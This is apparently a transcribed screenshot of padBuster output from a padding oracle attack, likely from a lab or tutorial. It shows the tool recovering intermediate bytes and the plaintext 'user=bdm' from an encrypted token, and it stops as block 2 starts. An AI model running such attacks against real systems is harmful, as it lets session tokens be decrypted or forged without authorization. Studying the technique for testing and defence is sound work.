 The following response signatures were returned:
-------------------------------------------------------
ID#     Freq    Status  Length  Location
-------------------------------------------------------
1       1       200     1133    N/A
2 **    255     200     15      N/A
-------------------------------------------------------
Enter an ID that matches the error condition
NOTE: The ID# marked with ** is recommended : Use of uninitialized value $input in pattern match (m//) at padBuster.pl line 848, <STDIN> line 1.
Enter an ID that matches the error condition
NOTE: The ID# marked with ** is recommended : 2
Continuing test with selection 2
[+] Success: (185/256) [Byte 8]
[+] Success: (71/256) [Byte 7]
[+] Success: (244/256) [Byte 6]
[+] Success: (12/256) [Byte 5]
[+] Success: (153/256) [Byte 4]
[+] Success: (187/256) [Byte 3]
[+] Success: (12/256) [Byte 2]
[+] Success: (153/256) [Byte 1]
Block 1 Results:
[+] Cipher Text (HEX): 3fa10016a491d892
[+] Intermediate Bytes (HEX): 6ff34362f00fbb46
[+] Plain Text: user=bdm
Use of uninitialized value $plainTextBytes in concatenation (.) or string at padBuster.pl line 361, <STDIN> line 2.
*** Starting Block 2 of 2 ***